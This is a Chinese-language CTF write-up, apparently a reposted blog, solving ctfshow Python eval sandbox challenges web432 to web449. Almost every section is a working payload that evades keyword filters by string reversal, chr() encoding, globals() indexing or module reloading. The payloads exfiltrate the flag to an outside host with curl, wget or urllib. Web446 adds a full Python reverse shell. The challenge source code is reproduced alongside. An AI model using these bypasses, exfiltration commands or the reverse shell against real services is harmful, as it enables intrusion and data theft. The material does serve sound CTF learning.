本文主要是介绍ctfshow web 其他 web432--web449,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
web432
过滤了os|open|system|read|eval
?code=str(''.__class__.__bases__[0].__subclasses__[185].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').__dict__['po'+'pen']('curl http://ip:port?1=`cat /f*`'))
?code=str(''.__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').__dict__['po'+'pen']('curl http://ip:port?1=`cat /f*`'))
web433
过滤了os|open|system|read|eval|builtins
?code=str(''.__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__bui'+'ltins__']['__imp'+'ort__']('o'+'s').__dict__['po'+'pen']('curl http://ip:port?1=`cat /f*`'))
?code=str(__import__('so'[::-1]).__getattribute__('syst'+'em')('curl http://ip:port?1=`cat /f*`'))
web 434
过滤了os|open|system|read|eval|builtins|curl
?code=str(__import__('so'[::-1]).__getattribute__('syst'+'em')('cu'+'rl http://ip:port?1=`cat /f*`'))
?code=str(''.__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__bui'+'ltins__']['__imp'+'ort__']('o'+'s').__dict__['po'+'pen']('wget http://ip:port?1=`cat /f*`'))
web435–web439
过滤了os|open|system|read|eval|builtins|curl|_|getattr|{
python里面可以用分号执行多条语句
我们逆序写

?code=str(exec(')"`*f/ tac`=1?83121:pi//:ptth tegw"(metsys.so;so tropmi'[::-1]))
web440
过滤了os|open|system|read|eval|builtins|curl|_|getattr|{|'|"
a='import os;os.system("wget http://ip:port?1=`cat /f*`")'def x(a):t=''for i in range(len(a)):if i < len(a)-1:t+='chr('+str(ord(a[i]))+')%2b'else:t+='chr('+str(ord(a[i]))+')'return tprint(x(a))
?code=str(exec(chr(105)%2bchr(109)%2bchr(112)%2bchr(111)%2bchr(114)%2bchr(116)%2bchr(32)%2bchr(111)%2bchr(115)%2bchr(59)%2bchr(111)%2bchr(115)%2bchr(46)%2bchr(115)%2bchr(121)%2bchr(115)%2bchr(116)%2bchr(101)%2bchr(109)%2bchr(40)%2bchr(34)%2bchr(119)%2bchr(103)%2bchr(101)%2bchr(116)%2bchr(32)%2bchr(104)%2bchr(116)%2bchr(116)%2bchr(112)%2bchr(58)%2bchr(47)%2bchr(47)%2bchr(50)%2bchr(55)%2bchr(46)%2bchr(50)%2bchr(53)%2bchr(46)%2bchr(49)%2bchr(53)%2bchr(49)%2bchr(46)%2bchr(54)%2bchr(58)%2bchr(57)%2bchr(57)%2bchr(57)%2bchr(57)%2bchr(63)%2bchr(49)%2bchr(61)%2bchr(96)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(42)%2bchr(96)%2bchr(34)%2bchr(41)))
web441
command = 'import os;os.system("wget http://ip:port?1=`cat /f*`")'# 生成chr()函数调用列表
chr_list = [f'chr({ord(char)})' for char in command]# 打印列表
# for i in chr_list:
# print(i,end=",")print("["+",".join(chr_list)+"]")
?code=exec(str().join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111),chr(115),chr(59),chr(111),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(34),chr(119),chr(103),chr(101),chr(116),chr(32),chr(104),chr(116),chr(116),chr(112),chr(58),chr(47),chr(47),chr(50),chr(55),chr(46),chr(50),chr(53),chr(46),chr(49),chr(53),chr(49),chr(46),chr(54),chr(58),chr(57),chr(57),chr(57),chr(57),chr(63),chr(49),chr(61),chr(96),chr(99),chr(97),chr(116),chr(32),chr(47),chr(102),chr(42),chr(96),chr(34),chr(41)]))
?code=str(exec(request.args.get(chr(97))))&a=__import__('os').system('curl http://ip:port?1=`cat /f*`')
web442
过滤了数字
?code=str(exec(request.args.get(request.method)))&GET=__import__('os').system('curl http://ip:port?1=`cat /f*`')
web443–web444
我没有写多因为payload是一样的打
我觉得好奇葩,不知道传参位置后面看了web445的源码猜出来的
POST传参:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))//str(exec(globals()[list(globals().keys())[10]].args.get(globals()[list(globals().keys())[10]].method)))
GET传参:
?POST=__import__('os').system('curl http://ip:port?p=`cat /f*`')
看到了另外一种拼接字符的方法我觉得很神,但是由于太长不能正常传入
def getNumber3(number):number = int(number)if number in [-2, -1, 0, 1]:return ["~int((len(str(None))/len(str(None))))", "~int(len(str()))","int(len(str()))", "int((len(str(None))/len(str(None))))"][number + 2]if number % 2:return "~%s" % getNumber3(~number)else:return "(%s<<(int((len(str(None))/len(str(None))))))" % getNumber3(number / 2)s = 'import os;os.system("curl http://xxxx?1=`cat /flag`")'
res = 'str().join(['
for i in s:res += f"chr({getNumber3(ord(i))}),"
res = res[:-1]
res += '])'
print(res)
web444
def getNumber3(number):number = int(number)if number in [-2, -1, 0, 1]:return ["~int(True)", "~int(False)","int(False)", "int(True)"][number + 2]if number % 2:return "~%s" % getNumber3(~number)else:return "(%s<<(int(True)))" % getNumber3(number / 2)def getNumber2(number):number = int(number)if number in [-2, -1, 0, 1]:return ["~([]<())", "~([]<[])","([]<[])", "([]<())"][number + 2]if number % 2:return "~%s" % getNumber2(~number)else:return "(%s<<([]<()))" % getNumber2(number / 2)s = 'import os;os.system("curl http://xxxx?1=`cat /flag`")'
# s = '123'
res = 'str().join(['
for i in s:res += f"chr({getNumber3(ord(i))}),"
res = res[:-1]
res += '])'
print(res)
web445–web446
web445:
app.py
from flask import Flask
from flask import request
import re
import os
del os.system
del os.popenapp = Flask(__name__)def Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:return eval(code)return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=80)
web446:
from flask import Flask
from flask import request
import re
import os
import imp
del os.system
del os.popen
del imp.reloadapp = Flask(__name__)def Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:return eval(code)return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=80)
POST传参:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))
GET传参:
?POST=import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip",port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
web447
from flask import Flask
from flask import request
import re
import os
import imp
del os.system
del os.popen
del imp.reload
import subprocess
del subprocess.Popen
del subprocess.call
del subprocess.run
del subprocess.getstatusoutput
del subprocess.getoutput
del subprocess.check_call
del subprocess.check_output
import timeit
del timeit.timeitapp = Flask(__name__)def Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:return eval(code)return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=80)
删除了很多,我们用reload重新下回来
POST传参:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))
GET传参:
POST=from importlib import reload;import os;reload(os);os.system('wget http://ip:port?1=`cat /f*`');
web448
from flask import Flask
from flask import request
import re
import sys
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=Noneapp = Flask(__name__)def Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:return eval(code)return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=80)
POST传参:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))
GET传参:
?POST=import shutil;shutil.copy('/user/local/lib/python3.8/os.py','a.py');import a;a.system('wget http://ip:port?1=`cat /f*`');
?POST=import sys;del sys.modules['os'];import os;os.system('wget http://ip:port?1=`cat /f*`');
web449
from flask import Flask
from flask import request
import re
import sys
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
sys.modules['sys']=Noneapp = Flask(__name__)
sys.modules['importlib']=None
del sysdef Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:return eval(code)return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=80)
GET传参:
?POST=s = open('/flag').read();import urllib;urllib.request.urlopen('http://ip:port?1='%2bs);
POST 传参:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))
这篇关于ctfshow web 其他 web432--web449的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







